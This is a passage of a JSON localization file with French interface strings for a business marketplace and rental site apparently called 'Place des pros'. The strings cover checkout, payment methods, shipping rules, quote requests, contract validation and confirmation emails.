:","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","checkAddress":"Adresse du payement par ch\u00e8que \u00e0 d\u00e9finir","checkout.addressChoice.delivery":"Adresse de livraison","checkout.addressChoice.invoicee":"Adresse de facturation","checkout.comment.add":"Ajouter un commentaire","checkout.comment.edit":"Editer","checkout.comment.placeholder":"Votre message","checkout.comment.save":"Enregistrer","checkout.currency.EUR":"\u20ac","checkout.customerRef.label":"N\u00b0 de commande","checkout.customerRef.tooltip":"Si vous avez un n\u00b0 de commande \u00e0 nous communiquer, merci de l'indiquer ici","checkout.delivery.addAdress.buttonTitle":"Ajouter une adresse","checkout.delivery.billing.btn.newAddress":"Renseigner une adresse de facturation","checkout.delivery.billing.btn.otherAddress":"Choisir une autre adresse de facturation","checkout.delivery.billing.noAddress":"Vous n'avez renseign\u00e9 aucune adresse.","checkout.delivery.billing.title":"Adresse de facturation","checkout.delivery.delivery.btn.otherAddress":"Choisir une autre adresse de livraison","checkout.delivery.delivery.title":"Adresse de livraison","checkout.delivery.form.field.addressType":"Type d'adresse","checkout.delivery.form.field.delivery":"Livraison","checkout.delivery.form.field.invoicee":"Facturation","checkout.delivery.title":"Adresse","checkout.detail.title":"Infos compl\u00e9mentaires","checkout.extranet.title":"Valider votre devis","checkout.meta.desc":"Processus de paiement","checkout.meta.title":"Processus de paiement","checkout.nav.back":"Retour","checkout.nav.backToCart":"Retour au panier","checkout.nav.backToEquipment":"Retourner sur le mat\u00e9riel","checkout.nav.backToOpportunity":"Retour \u00e0 l'opportunit\u00e9","checkout.nav.backToShop":"Poursuivre mes achats","checkout.nav.editBooking":"Pr\u00e9c\u00e9dent","checkout.nav.next":"Suivant","checkout.nav.prev":"Pr\u00e9c\u00e9dent","checkout.nav.publish":"Publier l'annonce","checkout.payment.capture.complete":"<p>Votre paiement a bien \u00e9t\u00e9 pris en compte. Un mail de confirmation va vous \u00eatre envoy\u00e9.<\/p>","checkout.payment.capture.inProgress":"<p>Nous v\u00e9rifions l'\u00e9tat du paiement aupr\u00e8s de la banque.<\/p><p>Vous pouvez patienter ou reprendre votre navigation. Vous recevrez une notification par mail dans quelques instants.<\/p>","checkout.payment.currency.EUR":"\u20ac","checkout.payment.feedback.error":"<p>Oups ! Il semble y avoir eu un probl\u00e8me.<\/p><br\/> <p>Nous vous invitons \u00e0 retenter le paiement ult\u00e9rieurement.<\/p>\n","checkout.payment.feedback.inquiry":"<p class=\"intro\">Merci pour votre demande de devis !<\/p> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%saleViewPath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <p>Comptez sur nous pour traiter votre demande dans les plus brefs d\u00e9lais.<\/p> <br> <br> <strong class=\"siteName\">%siteName%<\/strong> vous remercie. \n","checkout.payment.feedback.noCard":"<p class=\"intro\">Merci pour votre commande !<\/p> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%saleViewPath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <p>Comptez sur nous pour traiter votre demande dans les plus brefs d\u00e9lais.<\/p> <br> <br> <strong class=\"siteName\">%siteName%<\/strong> vous remercie.\n","checkout.payment.feedback.paymentFailed":"Votre paiement a \u00e9chou\u00e9.","checkout.payment.feedback.success.body":"<br\/><p>Vous recevrez un mail r\u00e9capitulatif de votre commande d'ici quelques instants.<\/p> <p>Comptez sur nous pour traiter votre commande dans les plus brefs d\u00e9lais.<\/p><br\/> <p>Bonne navigation sur notre site,<\/p><br\/> <p>L'\u00e9quipe %siteName%.<\/p>\n","checkout.payment.feedback.success.intro":"Merci pour votre paiement de","checkout.payment.feedback.technicalError":"<p>Oups ! Il semble y avoir eu un probl\u00e8me technique.<\/p><br\/> <p>Nous vous invitons \u00e0 retenter le paiement ult\u00e9rieurement.<\/p>\n","checkout.payment.feedback.warning.body":"<br\/><p>Vous recevrez un mail r\u00e9capitulatif de votre commande d'ici quelques instants.<\/p> <p>Comptez sur nous pour traiter votre commande dans les plus brefs d\u00e9lais.<\/p><br\/> <p>Bonne navigation sur notre site,<\/p><br\/> <p>L'\u00e9quipe  %siteName%.<\/p>\n","checkout.payment.feedback.warning.intro":"Merci pour votre paiement de","checkout.payment.finalize.card":"Proc\u00e9der au paiement","checkout.payment.finalize.goCardless":"Confirmer le pr\u00e9l\u00e8vement","checkout.payment.finalize.inquiry":"Valider la demande de devis","checkout.payment.finalize.noCard":"Valider la commande","checkout.payment.finalize.quote":"Valider la demande de devis","checkout.payment.finalize.salespersonEnding":"Finaliser avec un vendeur","checkout.payment.inquiryOnly.aboveQuantity":"Vous ne pouvez pas commander moins de (%articleMin%) articles.","checkout.payment.inquiryOnly.international":"Vous souhaitez \u00eatre livr\u00e9 hors de France.","checkout.payment.inquiryOnly.intro":"Vous devez passer par un devis:","checkout.payment.inquiryOnly.noStock":"Un ou plusieurs des articles de votre panier n'ont pas assez de stock.","checkout.payment.inquiryOnly.nullPrice":"Un ou plusieurs des articles de votre panier n'ont pas de prix.","checkout.payment.inquiryOnly.nullWeight":"Un ou plusieurs des articles de votre panier n'ont pas de poids.","checkout.payment.inquiryOnly.overQuantity":"Vous ne pouvez pas commander plus de (%articleMax%) articles.","checkout.payment.inquiryOnly.overWeight":"Le poids total de votre panier exc\u00e8de le poids total autoris\u00e9 (%totalWeight% Kg).","checkout.payment.inquiryOnly.tag":"Un ou plusieurs des articles de votre panier sont uniquement commandables sur devis.","checkout.payment.inquiryOnly.zoneNotFound":"Les frais de port n'ont pas pu \u00eatre calcul\u00e9s pour votre adresse de livraison.","checkout.payment.mandateForm.button":"D\u00e9poser mon mandat","checkout.payment.mandateForm.required":"Vous devez d\u00e9poser votre mandat","checkout.payment.mandateForm.title":"D\u00e9poser mon mandat","checkout.payment.mode.agorapay.transfer.desc":"R\u00e9glez votre commande par virement bancaire classique ou instantan\u00e9.<br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n","checkout.payment.mode.bankDebit.desc":"R\u00e9glez votre commande par pr\u00e9l\u00e8vement SEPA en renseignant vos coordonn\u00e9es bancaires ci-dessous.<br\/>\nVous serez notifi\u00e9(e) du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n","checkout.payment.mode.bankDebit.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Voici les informations que vous nous avez communiqu\u00e9 pour le transfert:<\/p>\n<p>IBAN : %iban%<\/p>\n<p>BIC : %bic%<\/p>\n<p>Vous serez notifi\u00e9 du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<\/p>\n","checkout.payment.mode.bankDebit.mailNoBankInfo":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous serez notifi\u00e9 du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<\/p>\n","checkout.payment.mode.bankDebit.title":"Payer par pr\u00e9l\u00e8vement SEPA","checkout.payment.mode.bankTransfer.desc":"R\u00e9glez votre commande par virement bancaire avec nos coordonn\u00e9es bancaires ci-dessous.<br\/>\nPensez \u00e0 indiquez votre num\u00e9ro de commande pour faciliter le suivi !<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n<strong>IBAN<\/strong> : %iban%<br\/>\n<strong>BIC<\/strong> : %bic%\n","checkout.payment.mode.bankTransfer.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par virement bancaire.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous trouverez ci-dessous les informations n\u00e9cessaires au transfert.<\/p>\n<p>IBAN : %iban%<\/p>\n<p>BIC : %bic%<\/p>\n","checkout.payment.mode.bankTransfer.mail2":"Envoi de la commande d\u00e8s r\u00e9ception du virement bancaire.\n","checkout.payment.mode.bankTransfer.title":"Payer par virement bancaire","checkout.payment.mode.check.desc":"R\u00e9glez votre commande par ch\u00e8que en r\u00e9glant le montant de <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong> \u00e0 l'ordre de <strong>%siteName%<\/strong>,\n\u00e0 nous faire parvenir \u00e0 l'adresse suivante:<br\/><br\/>\n%checkAddress%\nPensez \u00e0 indiquer votre num\u00e9ro de commande pour faciliter le suivi !\n","checkout.payment.mode.check.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par ch\u00e8que.<\/p>\n<p>Le ch\u00e8que, d'un montant de %amount%, est \u00e0 envoyer au %address%.<\/p>\n<p>Merci de le r\u00e9diger \u00e0 l'ordre de %order%.<\/p>\n","checkout.payment.mode.check.mail2":"Envoi de la commande d\u00e8s r\u00e9ception du ch\u00e8que.\n","checkout.payment.mode.check.title":"Payer par ch\u00e8que","checkout.payment.mode.creditCard.desc":"R\u00e9glez votre commande par carte de cr\u00e9dit en quelques instants et en toute s\u00e9curit\u00e9.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.creditCard.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par carte bleue.<\/p>\n","checkout.payment.mode.creditCard.title":"Payer par carte bancaire","checkout.payment.mode.goCardless.desc":"R\u00e9glez votre commande par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">Go Cardless.<\/strong><br\/><br\/>\nMunissez vous simplement de votre IBAN pour autoriser %companyName% \u00e0 vous pr\u00e9lever.<br\/>\nSi vous poss\u00e9dez d\u00e9j\u00e0 un compte, vous autoriserez %companyName% \u00e0 \u00e9mettre un pr\u00e9l\u00e8vement de\n<strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong> en un clic !<br\/><br\/>\nVous serez ensuite notifi\u00e9(e) par <strong style=\"color:#0854B3;\">Go Cardless.<\/strong> du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu !<br\/><br\/>\n","checkout.payment.mode.goCardless.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">Go Cardless.<\/strong>.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous serez notifi\u00e9 par <strong style=\"color:#0854B3;\">Go Cardless<\/strong> du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu !<\/p>\n","checkout.payment.mode.goCardless.title":"Payer par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">&nbsp;Go Cardless.<\/strong>\n","checkout.payment.mode.inquiry.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.inquiry.title":"Demander un devis","checkout.payment.mode.lcr.desc":"LCR magn\u00e9tique !","checkout.payment.mode.lcr.title":"Payer par LCR magn\u00e9tique","checkout.payment.mode.moneyOrder.desc":"R\u00e9glez votre commande par mandat administratif en l'envoyant, tamponn\u00e9 par le service payeur,\npar fax ou par mail sur %moneyOrderMail% ou par courrier \u00e0 l'adresse suivante:<br\/><br\/>\n%moneyOrderAddress%\nPensez \u00e0 indiquer votre num\u00e9ro de commande pour faciliter le suivi !<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.moneyOrder.mail":"<p>Nous disposons de votre mandat envoy\u00e9 par internet :<\/p>\n<ul>%documentList%<\/ul>\n<p style=\"color: #4be6a6;\">Votre commande sera envoy\u00e9e d\u00e8s validation de ce dernier.<\/p>\n","checkout.payment.mode.moneyOrder.mail2":"<p>Votre commande sera valid\u00e9e \u00e0 la r\u00e9ception de votre bon d'engagement ou de votre\nbon de commande tamponn\u00e9 par le service payeur, envoy\u00e9 par courrier ou par mail.\nMerci de nous rappeler votre num\u00e9ro de commande.<\/p>\n<p>Par courrier : %address%<\/p>\n","checkout.payment.mode.moneyOrder.mail3":"<p>Par mail : %mail%<\/p>\n","checkout.payment.mode.moneyOrder.title":"Payer par mandat administratif","checkout.payment.mode.order.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.order.title":"Commander","checkout.payment.mode.paypal.desc":"R\u00e9glez votre commande par Paypal en quelques instants et en toute s\u00e9curit\u00e9.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.paypal.title":"Payer par Paypal","checkout.payment.mode.quickOrder.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.quickOrder.title":"Commande rapide %siteName%.","checkout.payment.mode.quote.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.quote.title":"Demander un devis","checkout.payment.mode.salespersonEnding.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande avec un vendeur !","checkout.payment.mode.salespersonEnding.title":"Finaliser ma commande avec un vendeur %siteName%.","checkout.payment.mode.title":"Choix du mode de paiement","checkout.payment.pageTitle":"Merci pour votre commande","checkout.payment.pageTitleInquiry":"Merci pour votre demande de devis","checkout.payment.paypalRedirect":"Vous allez \u00eatre redirig\u00e9 vers Paypal!","checkout.payment.shipping.forcedInquiry":"Vous ne pouvez que passer par un devis car l'une des pi\u00e8ces de votre panier n'a pas de poids ou de prix ou alors parce que vous souhaitez \u00eatre livr\u00e9 hors de la France, de la Belgique ou du Luxembourg.\n","checkout.payment.shipping.inquiryButton":"Demander un devis","checkout.payment.shipping.inquiryRequestConfirmed":"Votre demande a bien \u00e9t\u00e9 prise en compte, nous reviendrons vers vous dans les plus brefs d\u00e9lais.","checkout.payment.shipping.inquiryRequestNotConfirmed":"Vous avez s\u00e9lectionn\u00e9 des frais de ports soumis \u00e0 un devis.","checkout.payment.shipping.needed":"Vous devez s\u00e9lectionner des frais de port !","checkout.payment.shipping.priceLimit":"Votre commande est inf\u00e9rieure \u00e0 120 \u20ac HT. Votre remise client ne sera pas prise en compte, et des frais d'emballage suppl\u00e9mentaires d'une valeur de 5 \u20ac HT seront appliqu\u00e9s. Toutefois, vous pouvez retourner au panier et ajouter des articles jusqu'\u00e0 atteindre un total sup\u00e9rieur \u00e0 120 \u20ac HT \u00e0 l'aide du bouton situ\u00e9 dans le r\u00e9sum\u00e9 \u00e0 gauche de l'\u00e9cran.\n","checkout.payment.termsOfSale.cgr.label":"Conditions g\u00e9n\u00e9rales de r\u00e9paration","checkout.payment.termsOfSale.label":"Conditions g\u00e9n\u00e9rales de vente","checkout.payment.termsOfSale.needed":"Vous devez accepter les conditions g\u00e9n\u00e9rales de vente","checkout.payment.termsOfSale.prefix":"En cochant cette case, vous validez les ","checkout.payment.title":"Validation de la commande","checkout.prices.precision":"*Ces tarifs ne tiennent pas compte du montage","checkout.quoteMode.smallSummary.title":"Devis","checkout.quoteMode.title":"Demander un devis","checkout.quote_request.title":"Demande de devis","checkout.sale.payed":"Commande pay\u00e9e !","checkout.saleDetail.title":"D\u00e9tail","checkout.saleValidation.adressBlock.deliveryAddress.title":"Livraison","checkout.saleValidation.adressBlock.deliveryContact.title":"Contact","checkout.saleValidation.adressBlock.email":"Email :","checkout.saleValidation.adressBlock.emitter.reference":"N\u00b0 compte :","checkout.saleValidation.adressBlock.jobTitle":"Fonction :","checkout.saleValidation.adressBlock.phone":"T\u00e8l :","checkout.saleValidation.adressBlock.title":"Livraison","checkout.saleValidation.adressBlock.vatId":"TVA intra","checkout.saleValidation.backToShop":"R\u00e9server un autre mat\u00e9riel","checkout.saleValidation.conditions.additionnalCost":"Co\u00fbts additionels","checkout.saleValidation.conditions.regulation":"R\u00e8glement","checkout.saleValidation.conditions.title":"Conditions","checkout.saleValidation.conditions.validUntil":"Valide jusqu'au","checkout.saleValidation.contractNumber.bookingRequest":"Demande de r\u00e9servation #","checkout.saleValidation.contractNumber.cart":"Demande de r\u00e9servation #","checkout.saleValidation.contractNumber.completed":"Contrat #","checkout.saleValidation.contractNumber.completedInvoiced":"Contrat #","checkout.saleValidation.contractNumber.contractValidated":"Contrat #","checkout.saleValidation.contractNumber.inProgress":"Contrat #","checkout.saleValidation.contractNumber.init":"Contrat #","checkout.saleValidation.contractNumber.quote":"Devis #","checkout.saleValidation.contractNumber.quoteValidated":"Devis #","checkout.saleValidation.contractNumber.validated":"Contrat #","checkout.saleValidation.contractNumber.webOrder":"Devis #","checkout.saleValidation.contractPrices.actualPrice":"Montant","checkout.saleValidation.contractPrices.securityDeposit":"D\u00e9p\u00f4t de garantie","checkout.saleValidation.contractTable.adressBlock.emitter.reference":"N\u00b0 compte :","checkout.saleValidation.contractTable.atiPrice":"Prix <small>TTC<\/small>","checkout.saleValidation.contractTable.currency.EUR":"\u20ac","checkout.saleValidation.contractTable.day":"Jour<small>(s)<\/small>","checkout.saleValidation.contractTable.dayCount":"Jour<small>(s)<\/small>","checkout.saleValidation.contractTable.from":"du","checkout.saleValidation.contractTable.month":"Mois","checkout.saleValidation.contractTable.on":"au","checkout.saleValidation.contractTable.percentage":"%","checkout.saleValidation.contractTable.quantity":"Qt","checkout.saleValidation.contractTable.title":"R\u00e9sum\u00e9 de votre location","checkout.saleValidation.contractTable.to":"au","checkout.saleValidation.contractTable.unitaryPrice":"P.U","checkout.saleValidation.contractTable.vatPrice":"Prix <small>HT<\/small>","checkout.saleValidation.duration.duration":"Dur\u00e9e initiale","checkout.saleValidation.duration.from":"du","checkout.saleValidation.duration.to":"au","checkout.saleValidation.email":"Email :","checkout.saleValidation.feedbackSuccess":"<span class=\"intro\">F\u00e9licitations,<br>votre demande de r\u00e9servation est valid\u00e9e !<\/span> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%extranetHomePath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <br> <br> <strong>%siteName%<\/strong> vous remercie.\n","checkout.saleValidation.jobTitle":"Fonction :","checkout.saleValidation.paymentBlock.assuranceTitle":"Prime d'assurance","checkout.saleValidation.paymentBlock.atiTitle":"Total TTC","checkout.saleValidation.paymentBlock.atiTotalTitle":"Net \u00e0 payer","checkout.saleValidation.paymentBlock.devise":"\u20ac","checkout.saleValidation.paymentBlock.extVatTitle":"Total HT","checkout.saleValidation.paymentBlock.suffix.ati":"TTC","checkout.saleValidation.paymentBlock.suffix.exVat":"HT","checkout.saleValidation.paymentBlock.taxesTitle":"TVA","checkout.saleValidation.phone":"T\u00e9l :","checkout.saleValidation.submit.cart":"Demande de R\u00e9servation","checkout.saleValidation.submit.contractValidated":"Valider le contrat","checkout.saleValidation.submit.quote":"Valider le devis","checkout.saleValidation.submit.quoteValidated":"Valider le devis","checkout.saleValidation.submit.validated":"Valider le contrat","checkout.saleValidation.submit.webOrder":"Valider le devis","checkout.saleValidation.summaryBlock.attachedFiles":"Fichiers joints","checkout.saleValidation.summaryBlock.customerConstraint":"Contraintes","checkout.saleValidation.summaryBlock.deliveryComment":"D\u00e9tails de livraison","checkout.saleValidation.summaryBlock.deliveryContactTitle":"Contact","checkout.saleValidation.summaryBlock.deliveryTitle":"Livraison","checkout.saleValidation.summaryBlock.invoiceeTitle":"Facturation","checkout.saleValidation.summaryBlock.no.insurance":"Vous n\u2019avez joint aucun certificat d\u2019assurance","checkout.saleValidation.summaryBlock.no.orderForm":"Vous n\u2019avez joint aucun bon de commande","checkout.saleValidation.summaryBlock.no.securityDeposit":"Vous n\u2019avez joint aucun justificatif de r\u00e8glement du d\u00e9p\u00f4t de garantie","checkout.saleValidation.summaryBlock.orderedByTitle":"Client","checkout.saleValidation.summaryBlock.ownerCompanyTitle":"Vendeur","checkout.saleValidation.summaryBlock.payerTitle":"Payeur","checkout.saleValidation.termsOfSale.label":"Conditions g\u00e9n\u00e9rales de vente","checkout.saleValidation.termsOfSale.needed":"Vous devez accepter les conditions g\u00e9n\u00e9rales de vente","checkout.saleValidation.termsOfSale.prefix":"En cochant cette case, vous validez les ","checkout.saleValidation.termsOfSale.prefixForTemplateOption":"En cochant cette case,","checkout.saleValidation.title":"Validation","checkout.saleValidation.transportation.back":"Retour","checkout.saleValidation.transportation.go":"Aller","checkout.saleValidation.transportation.title":"Transport :","checkout.saleValidation.validation":"Validation","checkout.saleValidation.workingDays.holiday":"Jours f\u00e9ri\u00e9s","checkout.saleValidation.workingDays.saturday":"Samedi","checkout.saleValidation.workingDays.sunday":"Dimanche","checkout.saleValidation.workingDays.title":"Jours sp\u00e9ciaux travaill\u00e9s :","checkout.secure.payment":"Paiement","checkout.secure.percent":"100% s\u00e9curis\u00e9","checkout.shipping.addressChange":"Modifier","checkout.shipping.addressChoice":"Adresse de livraison","checkout.shipping.chooseStoreButton":"Choisir un point de vente","checkout.shipping.commentary":"Commentaire","checkout.shipping.company.title":"Transporteur","checkout.shipping.completeOrderDelivery.text":"Je souhaite recevoir une commande compl\u00e8te","checkout.shipping.currency":"\u20ac","checkout.shipping.deliveryDate.title":"Date de livraison souhait\u00e9e","checkout.shipping.deliveryMean.chooseStore":"Choisissez votre point de vente","checkout.shipping.deliveryMean.free":"Gratuit","checkout.shipping.deliveryMean.onSite":"Retrait en magasin","checkout.shipping.deliveryMean.relayPoint":"Trouver votre point relais","checkout.shipping.deliveryMean.tags.onSite":"Retrait magasin","checkout.shipping.deliveryMean.tags.relayPoint":"Point relais","checkout.shipping.deliveryMean.tags.toDeliver":"Livraison","checkout.shipping.deliveryMean.title":"Comment souhaitez vous r\u00e9cup\u00e9rer votre commande ?","checkout.shipping.deliveryMean.toDeliver":"Livraison \u00e0 domicile","checkout.shipping.deliveryTimesInfos":"Tous vos articles sont disponibles!<\/br>Venez chercher votre commande d\u00e8s maintenant.","checkout.shipping.exVAT":"HT","checkout.shipping.exVat":"HT","checkout.shipping.franco":"Franco de port","checkout.shipping.francoAccountInfo":"Votre compte b\u00e9n\u00e9ficie d'avantages... vos frais de ports sont offerts !","checkout.shipping.group.parts":"Pi\u00e8ces","checkout.shipping.info.placeholder":"N\/A","checkout.shipping.info.title":"Informations","checkout.shipping.noCurrentStore":"Choisissez un point de vente","checkout.shipping.noStoreAvailable":"Cet article est disponible uniquement en livraison.","checkout.shipping.offered":"Offerts","checkout.shipping.onDangerousMessage":"Votre panier contient des produits dangereux, livraison sur palette obligatoire (48\/72H)\n","checkout.shipping.onFranco":"Franco","checkout.shipping.onPromo":"Offerts","checkout.shipping.onPromoMessage":"En raison du poids et du prix de votre commande, les frais de ports sont offerts !","checkout.shipping.onQuoteRequest":"Sur devis","checkout.shipping.onQuoteWaringMessage":"Vous avez selectionn\u00e9 des frais de port sur devis. Vous ne pourrez pas payer directement, mais pourrez confirmer votre demande de devis et nos \u00e9quipes reviendrons vers vous plus tard.\n","checkout.shipping.preamble":"Mode(s) de livraison","checkout.shipping.price.placeholder":"N\/A","checkout.shipping.price.title":"Prix","checkout.shipping.quote":"Devis","checkout.shipping.relayPoint.validation":"Valider","checkout.shipping.rulesMessage":"<span>Conditions pour b\u00e9n\u00e9ficier des frais de ports offerts (Hors Dom Tom)<\/span> <ul> <li>A partir de 200\u20ac HT pour les colis < 30 KG, hors produits dangereux (acide).<\/li> <li>A partir de 300\u20ac HT pour les colis < 30 KG, tous produits.<\/li> <\/ul>\n","checkout.shipping.storeChange":"Modifier","checkout.shipping.title":"Livraison","checkout.shipping.withVat":"TTC","checkout.shipping.yourCommentary":"Ajouter un commentaire","checkout.smallBillingAddress.modify":"Modifier","checkout.smallBillingAddress.title":"Facturation","checkout.smallBillingAddress.unassigned":"--","checkout.smallDeliveryAddress.title":"Livraison","checkout.smallDeliveryAddress.unassigned":"--","checkout.smallShipping.promoCode.sumit.action":"Activer","checkout.smallShipping.promoCode.sumit.title":"Activer un code promo","checkout.smallShipping.promoCode.title":"Code promo","checkout.smallShipping.promoCode.unassigned":"-","checkout.smallShipping.title":"Frais de port","checkout.smallShipping.unassigned":"--","checkout.smallSummary.date":"au ","checkout.smallSummary.prices.vat":"TVA","checkout.smallSummary.purchases.countTitle":"produit(s)","checkout.smallSummary.purchases.designation":"D\u00e9signation","checkout.smallSummary.purchases.discount":"%","checkout.smallSummary.purchases.itemWeightLabel":"Poids total","checkout.smallSummary.purchases.priceATI":"Prix (TTC)","checkout.smallSummary.purchases.priceExVat":"Prix (HT)","checkout.smallSummary.purchases.quantity":"Qt","checkout.smallSummary.purchases.supplier":"Fournisseur","checkout.smallSummary.purchases.title":"Voir le d\u00e9tail","checkout.smallSummary.purchases.unitary":"Prix unitaire","checkout.smallSummary.purchases.vat":"TVA","checkout.smallSummary.reference":"Ref. ","checkout.smallSummary.title":"Commande","checkout.summary.currency":"\u20ac","checkout.summary.header.label":"Produit","checkout.summary.header.quantity":"Qt","checkout.summary.header.ref":"R\u00e9f.","checkout.summary.header.stock":"Dispo.","checkout.summary.header.totalPrice":"Total (HT)","checkout.summary.header.unitaryPrice":"Prix unitaire (HT)","checkout.summary.orderDesc":"Votre commande %siteName% du %date%","checkout.summary.title":"R\u00e9sum\u00e9","checkout.summary.total.shipping":"Frais de port","checkout.summary.total.taxFree":"Total HT","checkout.summary.total.vatAmount":"TVA","checkout.summary.total.withVat":"Total TTC","checkout.summary.unnasigned":"N\/A","checkout.title":"Passer Commande","checkout.total.VAT.mention":"Le total de la commande inclut la TVA.","checkout.total.title":"Total","checkout.total.titleATI":"Total TTC","cms.breadcrumb.home":"Accueil","cms.breadcrumb.quotePage":"Demande de devis","cms.breadcrumb.recruitmentListing":"Offres d'emploi","cms.error.badRequest":"Mauvaise requ\u00eate","cms.error.homeLink":"Revenir \u00e0 la page d'accueil","cms.error.internalError":"Erreur interne","cms.error.pageNotFound":"Page non trouv\u00e9e","cms.imageSlider.more":"En savoir plus","cms.makeSlider.title":"Nos marques","cms.videoBlock.allsoTitle":"Vous aimerez aussi...","cms.videoBlock.seeAllOurVideos":"Voir toutes nos vid\u00e9os","cms.videoListing.noVideo":"Pas de vid\u00e9o","cms.videoListing.title":"Les vid\u00e9os Place des pros","collaboratorAccount.confirmationMailLine1":"Bonjour %firstName%","collaboratorAccount.confirmationMailLine2":"Un compte a \u00e9t\u00e9 cr\u00e9\u00e9 pour vous sur le site %siteName%","collaboratorAccount.confirmationMailLine3":"Vous pouvez y acc\u00e9der gr\u00e2ce au lien personnalis\u00e9 ci-dessous. N'h\u00e9sitez pas \u00e0 mettre ce mail en favoris afin de retrouver votre acc\u00e8s \u00e0 tout moment.","collaboratorAccount.confirmationMailLine4":"Mon compte %siteName%","collaboratorAccount.confirmationMailLine5":"Retourner sur %siteName%","collaboratorAccount.confirmationMailLine6":"Copyright \u00a9 blg, Tout droits r\u00e9serv\u00e9s.","collaboratorAccount.confirmationMailSubject":"%siteName% - Cr\u00e9ation de compte","collaboratorAccount.createCollaboratorAccount":"Cr\u00e9er un compte pour un collaborateur","companyName":"Place des pros","contactFeedback.articleInfos.createSale.title":"Demande d'information","contactFeedback.articleInfos.iframeTitle":"Demande d'information","contactFeedback.articleInfos.text":"text","contactFeedback.articleInfos.title":"Place des pros - Demande d'information","contactFeedback.equipmentInfos.createSale.title":"Demande d'information","contactFeedback.equipmentInfos.iframeTitle":"Demande d'information mat\u00e9riel","contactFeedback.equipmentInfos.text":"text","contactFeedback.equipmentInfos.title":"Place des pros - Demande d'information mat\u00e9riel","contactFeedback.error":"Une erreur est survenue.","contactFeedback.success":"Votre demande a \u00e9t\u00e9 prise en compte.","contactForm.backToSite":"Retourner sur %siteName%","contactForm.companyPhone":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","contactForm.email":"mail","contactForm.end":"Cordialement,<br \/>L'%siteName%","contactForm.hello":"Bonjour %firstName%,","contactForm.order.currency.EUR":"\u20ac","contactForm.order.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.\n","contactForm.order.orderDate":"Date de la commande: ","contactForm.order.orderId":"Num\u00e9ro de commande: ","contactForm.order.subject":"Confirmation de votre commande %siteName%","contactForm.order.tax":"TVA","contactForm.order.total":"Sous-total TTC","contactForm.order.totalWithTax":"Total TTC","contactForm.phone":"Tel","contactForm.quoteLine.label":"D\u00e9signation","contactForm.quoteLine.price":"Prix unitaire HT","contactForm.quoteLine.quantity":"Quantit\u00e9","contactForm.quoteLine.ref":"R\u00e9f\u00e9rence","contactForm.salesperson":"Votre contact","contactForm.subject":"Objet","contact_mail.article_make":"Marque","contact_mail.article_no_make":"Marque non renseign\u00e9e","contact_mail.article_reference":"R\u00e9f\u00e9rence","contact_mail.begin_message":"Bonjour,","contact_mail.content_contact_confirmation":"Nous vous confirmons la prise en compte de votre demande et reviendrons vers vous dans les plus brefs d\u00e9lais.","contact_mail.content_contact_share":"S\u00e9lection d'annonces Place des pros envoy\u00e9e par %senderMail%","contact_mail.content_extranetUserCreation":"Nous vous confirmons la cr\u00e9ation de votre compte !","contact_mail.content_fileForm":"Nous vous 